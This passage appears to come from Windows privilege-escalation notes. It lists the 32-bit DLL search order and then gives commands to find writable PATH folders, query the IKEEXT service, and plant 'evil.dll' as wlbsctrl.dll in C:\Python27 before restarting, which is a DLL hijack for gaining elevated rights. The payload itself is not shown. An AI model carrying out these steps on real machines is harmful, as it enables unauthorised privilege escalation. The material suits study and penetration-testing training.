 You can see the DLL search order on 32-bit systems below:
1 - The directory from which the application loaded
2 - 32-bit System directory (C:\Windows\System32)
3 - 16-bit System directory (C:\Windows\System)
4 - Windows directory (C:\Windows)
5 - The current working directory (CWD)
6 - Directories in the PATH environment variable (system then user)
As a low privilege user we have little hope of putting a malicious DLL in 1-4, 5
echo %path%
# We can check our access permissions with accesschk or cacls
accesschk.exe -dqv "C:\Python27"
cacls "C:\Python27"
# Before we go over to action we need to check the status of the IKEEXT service.
sc qc IKEEXT
copy evil.dll C:\Python27\wlbsctrl.dll
Restart